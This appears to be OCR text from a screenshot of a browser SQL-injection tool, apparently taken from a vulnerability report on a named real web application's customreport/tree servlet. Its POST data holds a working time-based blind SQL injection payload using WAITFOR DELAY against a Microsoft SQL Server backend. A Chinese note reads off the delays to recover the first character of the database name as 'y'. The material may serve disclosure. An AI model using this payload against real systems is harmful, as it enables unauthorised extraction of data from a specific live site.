 http://www.h...report/tree
www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
高速
Google
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
Split URL
Execute
当设置数据库名第一个字符的ASCII码
值>=122时，页面不存在延时，即判断条
件不成立，即数据库名第一个字符的ASCII
码值为121，即字符y
Enable Post data Enable Referrer
Post data
id=' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))),1,1))>=122) WAITFOR DELAY '0:0:5'--%20&codeset=null&
method=tree&priv=undefined&level=undefined&node=3